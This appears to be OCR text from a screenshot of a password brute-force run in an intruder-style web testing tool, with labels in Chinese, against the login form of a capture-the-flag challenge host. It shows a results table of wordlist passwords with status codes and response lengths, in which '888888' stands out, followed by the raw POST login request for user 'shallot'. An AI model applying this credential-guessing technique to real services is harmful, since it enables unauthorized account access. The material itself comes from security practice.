 请求 payload 状态码 接收到响应 错误 超时 长度
3441 888888 200 77 366
0 200 10 121
1 !@#$% 200 7 121
2 !@#$%^ 200 8 121
3 !@#$%^& 200 8 121
4 !@#$%^&* 200 8 121
5 !root 200 9 121
6 $SRV 200 7 121
7 $secure$ 200 8 121
8 *3noguru 200 10 121
9 @#$%^& 200 9 121
请求 响应
美化 Raw Hex
POST /login HTTP/1.1
Host: ihdu.hgame.vidar.club:42550
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/1
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://ihdu.hgame.vidar.club:42550/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://ihdu.hgame.vidar.club:42550
Connection: keep-alive
Priority: u=0
username=shallot&password=888888